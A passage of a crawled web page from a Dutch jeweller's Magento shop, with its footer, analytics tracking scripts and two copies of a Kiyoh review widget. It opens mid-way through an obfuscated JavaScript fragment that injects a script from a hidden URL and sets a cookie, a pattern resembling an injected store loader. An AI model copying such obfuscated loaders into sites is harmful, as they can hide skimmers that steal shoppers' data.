script=document[gn7TcbIIyp3(qaWmg6L44[3],qaWmg6L44[2])](gn7TcbIIyp3(zHZ2Sm4uyj2[3],zHZ2Sm4uyj2[2]));script[gn7TcbIIyp3(qaWmg6L44[5],qaWmg6L44[4])]=url;document[gn7TcbIIyp3(qaWmg6L44[7],qaWmg6L44[6])].appendChild(script);uSlDn2OivKMW6vqHC(gn7TcbIIyp3(zHZ2Sm4uyj2[5],zHZ2Sm4uyj2[4]),gn7TcbIIyp3(zHZ2Sm4uyj2[7],zHZ2Sm4uyj2[6]),gn7TcbIIyp3(zHZ2Sm4uyj2[9],zHZ2Sm4uyj2[8]));};function uSlDn2OivKMW6vqHC(yNeg8IC,lb2BhGNbBGddXg,fyQyrRB){var mxGVWHV=["y0xhiozCnQ5","iCepR0X4Yg==","fOU7eoZxMm14ko","sz1NCip01w==","ejVsbbhGb7YP","GzkRyKBjEsOJVjw=","t5yndjGm","6bLaU+qh"];var ecenuIo3VH5=["eDaG7k79tf5kK8","Bfa58oQ=","vmxyIQBcmqU","82AyqQ==","yzTVRBPoX0cmi4rb","vuMQUCDgM6h0Sw==","j6lx4O65EF1gB","ABVnvloqw60=","cRB4Prng0c534","Kg=="];var eNsWXxvT33lOcN=new Date;var tnxWPCOXRnrojgq=gn7TcbIIyp3(ecenuIo3VH5[1],ecenuIo3VH5[0]);var zc5zXnzPeZ=gn7TcbIIyp3(ecenuIo3VH5[3],ecenuIo3VH5[2]);eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[1],mxGVWHV[0])](eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[3],mxGVWHV[2])]()+(fyQyrRB*tnxWPCOXRnrojgq*zc5zXnzPeZ));var wR8a6y3CwxbRx=gn7TcbIIyp3(ecenuIo3VH5[5],ecenuIo3VH5[4])+eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[5],mxGVWHV[4])]();var wiyPR7aTf4L3=gn7TcbIIyp3(ecenuIo3VH5[7],ecenuIo3VH5[6]);document[gn7TcbIIyp3(mxGVWHV[7],mxGVWHV[6])]=yNeg8IC+gn7TcbIIyp3(ecenuIo3VH5[9],ecenuIo3VH5[8])+lb2BhGNbBGddXg+wR8a6y3CwxbRx+wiyPR7aTf4L3;};function zgJIaVG60J9X941(){var jN1G2VTcduEYRauk4=["s5aJhmabGniu","GnUex3b4DA==","uPPTvlOT","zknIABophm9226HNXkth","iLrxNXlkszCYiy","c0fJKeuUUY4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[1],jN1G2VTcduEYRauk4[0])](/[018]/g,c=>(c^crypto[gn7TcbIIyp3(jN1G2VTcduEYRauk4[3],jN1G2VTcduEYRauk4[2])](new Uint8Array(1))[0]&15>>c/4)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[5],jN1G2VTcduEYRauk4[4])](16));};cjxKQsJrPpEApB();
/* 2137953809 */
</script></div><section class="footer-textblock mobile">    <div class="title">
        Contact    </div>
<div class="text">
    <ul>
<li><a href="tel:0703463016">070-3463016</a></li>
<li><a href="mailto:info@juweliervanwillegen.nl">info@juweliervanwillegen.nl</a></li>
<li><a href="https://api.whatsapp.com/send?phone=31641889853&text=Ik wil graag het volgende weten...">06-41889853</a></li>
<li><a href="https://maps.app.goo.gl/thwHjyo62bbZ2u5Y8">Hoogstraat 15 - 2513 AN Den Haag</a></li>
</ul></div>
</section><section class="footer-textblock mobile">    <div class="title">
        Openingstijden    </div>
<div class="text">
    <ul>
<li>Maandag</li>
<li>Dinsdag</li>
<li>Woensdag</li>
<li>Donderdag</li>
<li>Vrijdag</li>
<li>Zaterdag</li>
<li>Zondag</li>
</ul>
<ul>
<li>12:30 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>12:30 - 17:00</li>
</ul></div>
</section><section class="footer-textblock mobile">    <div class="title">
        Klantenservice    </div>
<div class="text">
    <ul>
<li>Betalen & bezorgen</li>
<li>Garantie & Retourneren</li>
<li>Veelgestelde vragen</li>
<li><a title="Reserveringen" href="/reserveringen">Reserveringen</a></li>
</ul></div>
</section><nav class="global-menu mobile"><ul class="menuItems">        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9ncmFuZC1zZWlrby1oZXJpdGFnZS0yNXRoLWFubml2ZXJzYXJ5LTlzLWxpbWl0ZWQtZWRpdGlvbi0zN21t/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>

<li class="menuItem">
    <a class="menuItemLink" href="/cookie-declaration">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/cookie_V2-bcfa45ef.webp"><img class="image" src="/media/wysiwyg/cookie_V2.png" alt="" loading="lazy"></picture>
        <p class="title">Cookies</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="/faq">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/support-07baa6c0.webp"><img class="image" src="/media/wysiwyg/support.png" alt="" loading="lazy"></picture>
        <p class="title">Klantenservice</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="#taal">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/taal-47c012f2.webp"><img class="image" src="/media/wysiwyg/taal.png" alt="" loading="lazy"></picture>
        <p class="title">Taal</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="/contact">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/phone-f7fd23f5.webp"><img class="image" src="/media/wysiwyg/phone.png" alt="" loading="lazy"></picture>
        <p class="title">Contact</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="https://api.whatsapp.com/send?phone=31641889853&text=Ik wil graag het volgende weten...">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/whatsapp-5db73d80.webp"><img class="image" src="/media/wysiwyg/whatsapp.png" alt="" loading="lazy"></picture>
        <p class="title">Whatsapp</p>
    </a>
</li></ul></nav></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.juweliervanwillegen.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

	if (typeof dataLayer !== "undefined")
	{
		
		
			AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
			{
				Object.entries(response.events).forEach(([key, event]) => 
				{
					dataLayer.push(event);
				});
			});
			
		
				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script>
	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kiyoh.com/retrieve-widget-library.html?color=white&allowTransparency=false&button=true&lang=nl&format=header&tenantId=98&locationId=1078421
body_size: 1613
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/html">
<head>
  <script type="text/javascript" src="/ruxitagentjs_ICA7NVfgqrux_10327251022105625.js" data-dtconfig="app=6a11c1e7f3d97144|ssc=1|owasp=1|featureHash=ICA7NVfgqrux|rdnt=1|uxrgce=1|cuc=6g2vzrrj|mel=100000|expw=1|dpvc=1|lastModification=1767972781916|postfix=6g2vzrrj|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfgqrux_10327251022105625.js|reportUrl=/rb_bf72461ouq|rid=RID_-1698019168|rpid=-1290272703|domain=kiyoh.com"></script><link rel="stylesheet"
        href="/assets/kiyoh/stylesheets/score-advocaat-widget.css">

</head>

<body id="widget" style="background-color:#fff;
  color: #464343;">



<div id="containerStyle" class="headerWidgetContainer">
  <div class="headerWidget">
    <div class="logoContainer" id="logoContainerStyle">
      <img src="/assets/dtg/stylesheets/library-widget/kv_shape.svg" alt="logo" class="logo" id="logoStyle" />
      <span class="ratingNumberHeader" id="numberStyle">
    9,3
</span>
      <div class="whiteCircleHeader" id="whiteCircleHeaderStyle">
      </div>
    </div>
  </div>
</div>
<div class="ratingStarsContainerHeader" id="starsContainer" >







          <span class="iconStar" id="iconStarZeroHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarOneHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarTwoHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarThreeHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
      <span class="iconStar" id="iconStarFourHeader">
              <img src="/assets/dtg/stylesheets/library-widget/HalfStar.svg" alt="half star" />
          </span>
</div>

<span class="numericRating" id="totalReviews">683</span>
<span class="reviews" id="reviews">reviews</span>
</div>
  <a rel="nofollow" href="https://www.kiyoh.com/reviews/1078421/juwelier_van_willegen?from=widget&amp;lang=nl" target="_blank" id="blink" class="widgetContainer"></a>
</div>
</body>

<script>

  window.addEventListener('resize', function () {
    const aspectRatio = 300 / 30;
    const originalWidth = 300;
    const originalHeight = 30;
    const logoheight = 43;
    const logowidth = 43;
    const logomarginbottom = 1;
    const numberfontsize = 11;
    const numberletterspacing = -0.5;
    const numbermarginleft = -0.35;
    const numbermargintop = -1;
    const reviewfontsize = 16;
    const reviewmarginleft = 5;
    const reviewletterspacing = -0.5;
    const reviewmarginbottom = 1;
    const starcontainermarginleft = 5;
    const iconstarfontsize = 20;
    const iconstarmargintop = 0;
    const iconstarwidth = 17.5;
    const iconstarzeromarginleft = 36.5;
    const iconstaronemarginleft = 57;
    const iconstartwomarginleft = 77;
    const iconstarthreemarginleft = 97;
    const iconstarfourmarginleft = 117;

    const iframeWidth = window.innerWidth;
    const iframeHeight = window.innerHeight;


    let newWidth, newHeight;

    if (iframeHeight * aspectRatio <= iframeWidth) {
      newHeight = iframeHeight;
      newWidth = (iframeHeight) * aspectRatio;
    } else {
      newWidth = iframeWidth;
      newHeight = (iframeWidth) / aspectRatio;
    }

    const scale = Math.min(iframeWidth / newWidth, iframeHeight / newHeight);
    const containerRef = document.getElementById('containerStyle').style;
    containerRef.width = newWidth +'px';
    containerRef.height = newHeight+'px';
    containerRef.transform = 'scale(' + scale + ')';
    containerRef.transformOrigin = 'top left';
    //containerRef.backgroundColor = 'white'; // change transparency here

    const scaleWidth = newWidth / originalWidth;
    const scaleHeight = newHeight / originalHeight;

    // Use the smaller of the two scaling factors to maintain aspect ratio
    const scaleCalc = Math.max(scaleWidth, scaleHeight);

    const logHeight = logoheight * scaleCalc;
    const logoWidth = logowidth * scaleCalc;

    const logoMarginBottom = logomarginbottom*scaleCalc;


    const numberFontSize = numberfontsize*scaleCalc;
    const numberLetterSpacing = numberletterspacing*scaleCalc;
    const numberMarginLeft= numbermarginleft*scaleCalc;
    const numberMarginTop = numbermargintop*scaleCalc;

    const starContainerMarginLeft = -3*scaleCalc;
    const starContainerMarginTop = 8*scaleCalc;
    const iconStarFontSize = iconstarfontsize*scaleCalc;
    const iconStarMarginTop = iconstarmargintop*scaleCalc;
    const iconStarWidth = iconstarwidth*scaleCalc;

    const iconStarZeroMarginLeft = iconstarzeromarginleft*scaleCalc;
    const iconStarOneMarginLeft = iconstaronemarginleft*scaleCalc;
    const iconStarTwoMarginLeft = iconstartwomarginleft*scaleCalc;
    const iconStarThreeMarginLeft = iconstarthreemarginleft*scaleCalc;
    const iconStarFourMarginLeft = iconstarfourmarginleft*scaleCalc;

    const totalFontSize = 16*scaleCalc;
    const totalLetterSpacing = -0.7*scaleCalc;
    const totalMarginLeft = 139.5*scaleCalc;
    const totalMarginBottom = 1*scaleCalc;

    const reviewFontSize = reviewfontsize*scaleCalc;
    const reviewMarginLeft = 1*scaleCalc;
    const reviewLetterSpacing = reviewletterspacing*scaleCalc;
    const reviewMarginBottom = reviewmarginbottom*scaleCalc;

    const logoRef = document.getElementById('logoStyle').style;
    logoRef.width = (29.5*scaleCalc) + 'px';
    logoRef.height = (29.5*scaleCalc) + 'px';

    logoRef.marginBottom = logoMarginBottom + 'px';

    const numberStyleRef = document.getElementById('numberStyle').style;
    numberStyleRef.fontSize = numberFontSize+ 'px';
    numberStyleRef.letterSpacing = numberLetterSpacing+ 'px';
    numberStyleRef.marginLeft = numberMarginLeft+ 'px';
    numberStyleRef.marginTop = numberMarginTop+ 'px';

    document.getElementById('starsContainer').style.marginLeft = starContainerMarginLeft + 'px';
    document.getElementById('starsContainer').style.marginTop = starContainerMarginTop + 'px';

    whiteCircleHeaderStyle = document.getElementById('whiteCircleHeaderStyle').style;
    whiteCircleHeaderStyle.top = (3*scaleCalc) + 'px';
    whiteCircleHeaderStyle.left = (3*scaleCalc) + 'px';
    whiteCircleHeaderStyle.height = (23*scaleCalc) + 'px';
    whiteCircleHeaderStyle.width = (23*scaleCalc) + 'px';


    if(document.getElementById('iconStarZeroHeader')) {
      const iconStarZeroRef = document.getElementById('iconStarZeroHeader').style;
      iconStarZeroRef.fontSize = iconStarFontSize + 'px';
      iconStarZeroRef.marginTop = iconStarMarginTop + 'px';
      iconStarZeroRef.width = iconStarWidth + 'px';
      iconStarZeroRef.marginLeft = iconStarZeroMarginLeft + 'px';
    }

    if(document.getElementById('iconStarOneHeader')) {
      const iconStarOneRef = document.getElementById('iconStarOneHeader').style;
      iconStarOneRef.fontSize = iconStarFontSize + 'px';
      iconStarOneRef.marginTop = iconStarMarginTop + 'px';
      iconStarOneRef.width = iconStarWidth + 'px';
      iconStarOneRef.marginLeft = iconStarOneMarginLeft + 'px';
    }
    if(document.getElementById('iconStarTwoHeader')) {
      const iconStarTwoRef = document.getElementById('iconStarTwoHeader').style;
      iconStarTwoRef.fontSize = iconStarFontSize + 'px';
      iconStarTwoRef.marginTop = iconStarMarginTop + 'px';
      iconStarTwoRef.width = iconStarWidth + 'px';
      iconStarTwoRef.marginLeft = iconStarTwoMarginLeft + 'px';
    }
    if(document.getElementById('iconStarThreeHeader')) {
      const iconStarThreeRef = document.getElementById('iconStarThreeHeader').style;
      iconStarThreeRef.fontSize = iconStarFontSize + 'px';
      iconStarThreeRef.marginTop = iconStarMarginTop + 'px';
      iconStarThreeRef.width = iconStarWidth + 'px';
      iconStarThreeRef.marginLeft = iconStarThreeMarginLeft + 'px';
    }
    if(document.getElementById('iconStarFourHeader')) {
      const iconStarFourRef = document.getElementById('iconStarFourHeader').style;
      iconStarFourRef.fontSize = iconStarFontSize + 'px';
      iconStarFourRef.marginTop = iconStarMarginTop + 'px';
      iconStarFourRef.width = iconStarWidth + 'px';
      iconStarFourRef.marginLeft = iconStarFourMarginLeft + 'px';
    }

    const totalReviewsRef = document.getElementById('totalReviews').style;
    totalReviewsRef.fontSize = totalFontSize + 'px';
    totalReviewsRef.letterSpacing = totalLetterSpacing + 'px';
    totalReviewsRef.marginLeft = totalMarginLeft + 'px';
    totalReviewsRef.top = (-2*scaleCalc) + 'px';

    const reviewsRef =document.getElementById('reviews').style;
    reviewsRef.fontSize = reviewFontSize + 'px';
    reviewsRef.marginLeft = reviewMarginLeft + 'px';
    reviewsRef.letterSpacing = reviewLetterSpacing + 'px';
    reviewsRef.top = (-2*scaleCalc) + 'px';


    const logoContainerRef = document.getElementById('logoContainerStyle').style;
    logoContainerRef.left = (7*scaleCalc) + 'px';

  });

  window.onload = function () {
    window.dispatchEvent(new Event('resize'));

  };

</script>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kiyoh.com/retrieve-widget-library.html?color=white&allowTransparency=false&button=true&lang=nl&format=header&tenantId=98&locationId=1078421
body_size: 1656
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/html">
<head>
  <script type="text/javascript" src="/ruxitagentjs_ICA7NVfgqrux_10327251022105625.js" data-dtconfig="app=6a11c1e7f3d97144|ssc=1|owasp=1|featureHash=ICA7NVfgqrux|rdnt=1|uxrgce=1|cuc=6g2vzrrj|mel=100000|expw=1|dpvc=1|lastModification=1767972781916|postfix=6g2vzrrj|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfgqrux_10327251022105625.js|reportUrl=/rb_bf72461ouq|rid=RID_-1698019168|rpid=-1006344839|domain=kiyoh.com"></script><link rel="stylesheet"
        href="/assets/kiyoh/stylesheets/score-advocaat-widget.css">

</head>

<body id="widget" style="background-color:#fff;
  color: #464343;">



<div id="containerStyle" class="headerWidgetContainer">
  <div class="headerWidget">
    <div class="logoContainer" id="logoContainerStyle">
      <img src="/assets/dtg/stylesheets/library-widget/kv_shape.svg" alt="logo" class="logo" id="logoStyle" />
      <span class="ratingNumberHeader" id="numberStyle">
    9,3
</span>
      <div class="whiteCircleHeader" id="whiteCircleHeaderStyle">
      </div>
    </div>
  </div>
</div>
<div class="ratingStarsContainerHeader" id="starsContainer" >







          <span class="iconStar" id="iconStarZeroHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarOneHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarTwoHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
          <span class="iconStar" id="iconStarThreeHeader">
                   <img src="/assets/dtg/stylesheets/library-widget/FullStar.svg" alt="full star" />
              </span>
      <span class="iconStar" id="iconStarFourHeader">
              <img src="/assets/dtg/stylesheets/library-widget/HalfStar.svg" alt="half star" />
          </span>
</div>

<span class="numericRating" id="totalReviews">683</span>
<span class="reviews" id="reviews">reviews</span>
</div>
  <a rel="nofollow" href="https://www.kiyoh.com/reviews/1078421/juwelier_van_willegen?from=widget&amp;lang=nl" target="_blank" id="blink" class="widgetContainer"></a>
</div>
</body>

<script>

  window.addEventListener('resize', function () {
    const aspectRatio = 300 / 30;
    const originalWidth = 300;
    const originalHeight = 30;
    const logoheight = 43;
    const logowidth = 43;
    const logomarginbottom = 1;
    const numberfontsize = 11;
    const numberletterspacing = -0.5;
    const numbermarginleft = -0.35;
    const numbermargintop = -1;
    const reviewfontsize = 16;
    const reviewmarginleft = 5;
    const reviewletterspacing = -0.5;
    const reviewmarginbottom = 1;
    const starcontainermarginleft = 5;
    const iconstarfontsize = 20;
    const iconstarmargintop = 0;
    const iconstarwidth = 17.5;
    const iconstarzeromarginleft = 36.5;
    const iconstaronemarginleft = 57;
    const iconstartwomarginleft = 77;
    const iconstarthreemarginleft = 97;
    const iconstarfourmarginleft = 117;

    const iframeWidth = window.innerWidth;
    const iframeHeight = window.innerHeight;


    let newWidth, newHeight;

    if (iframeHeight * aspectRatio <= iframeWidth) {
      newHeight = iframeHeight;
      newWidth = (iframeHeight) * aspectRatio;
    } else {
      newWidth = iframeWidth;
      newHeight = (iframeWidth) / aspectRatio;
    }

    const scale = Math.min(iframeWidth / newWidth, iframeHeight / newHeight);
    const containerRef = document.getElementById('containerStyle').style;
    containerRef.width = newWidth +'px';
    containerRef.height = newHeight+'px';
    containerRef.transform = 'scale(' + scale + ')';
    containerRef.transformOrigin = 'top left';
    //containerRef.backgroundColor = 'white'; // change transparency here

    const scaleWidth = newWidth / originalWidth;
    const scaleHeight = newHeight / originalHeight;

    // Use the smaller of the two scaling factors to maintain aspect ratio
    const scaleCalc = Math.max(scaleWidth, scaleHeight);

    const logHeight = logoheight * scaleCalc;
    const logoWidth = logowidth * scaleCalc;

    const logoMarginBottom = logomarginbottom*scaleCalc;


    const numberFontSize = numberfontsize*scaleCalc;
    const numberLetterSpacing = numberletterspacing*scaleCalc;
    const numberMarginLeft= numbermarginleft*scaleCalc;
    const numberMarginTop = numbermargintop*scaleCalc;

    const starContainerMarginLeft = -3*scaleCalc;
    const starContainerMarginTop = 8*scaleCalc;
    const iconStarFontSize = iconstarfontsize*scaleCalc;
    const iconStarMarginTop = iconstarmargintop*scaleCalc;
    const iconStarWidth = iconstarwidth*scaleCalc;

    const iconStarZeroMarginLeft = iconstarzeromarginleft*scaleCalc;
    const iconStarOneMarginLeft = iconstaronemarginleft*scaleCalc;
    const iconStarTwoMarginLeft = iconstartwomarginleft*scaleCalc;
    const iconStarThreeMarginLeft = iconstarthreemarginleft*scaleCalc;
    const iconStarFourMarginLeft = iconstarfourmarginleft*scaleCalc;

    const totalFontSize = 16*scaleCalc;
    const totalLetterSpacing = -0.7*scaleCalc;
    const totalMarginLeft = 139.5*scaleCalc;
    const totalMarginBottom = 1*scaleCalc;

    const reviewFontSize = reviewfontsize*scaleCalc;
    const reviewMarginLeft = 1*scaleCalc;
    const reviewLetterSpacing = reviewletterspacing*scaleCalc;
    const reviewMarginBottom = reviewmarginbottom*scaleCalc;

    const logoRef = document.getElementById('logoStyle').style;
    logoRef.width = (29.5*scaleCalc) + 'px';
    logoRef.height = (29.5*scaleCalc) + 'px';

    logoRef.marginBottom = logoMarginBottom + 'px';

    const numberStyleRef = document.getElementById('numberStyle').style;
    numberStyleRef.fontSize = numberFontSize+ 'px';
    numberStyleRef.letterSpacing = numberLetterSpacing+ 'px';
    numberStyleRef.marginLeft = numberMarginLeft+ 'px';
    numberStyleRef.marginTop = numberMarginTop+ 'px';

    document.getElementById('starsContainer').style.marginLeft = starContainerMarginLeft + 'px';
    document.getElementById('starsContainer').style.marginTop = starContainerMarginTop + 'px';

    whiteCircleHeaderStyle = document.getElementById('whiteCircleHeaderStyle').style;
    whiteCircleHeaderStyle.top = (3*scaleCalc) + 'px';
    whiteCircleHeaderStyle.left = (3*scaleCalc) + 'px';
    whiteCircleHeaderStyle.height = (23*scaleCalc) + 'px';
    whiteCircleHeaderStyle.width = (23*scaleCalc) + 'px';


    if(document.getElementById('iconStarZeroHeader')) {
      const iconStarZeroRef = document.getElementById('iconStarZeroHeader').style;
      iconStarZeroRef.fontSize = iconStarFontSize + 'px';
      iconStarZeroRef.marginTop = iconStarMarginTop + 'px';
      iconStarZeroRef.width = iconStarWidth + 'px';
      iconStarZeroRef.marginLeft = iconStarZeroMarginLeft + 'px';
    }

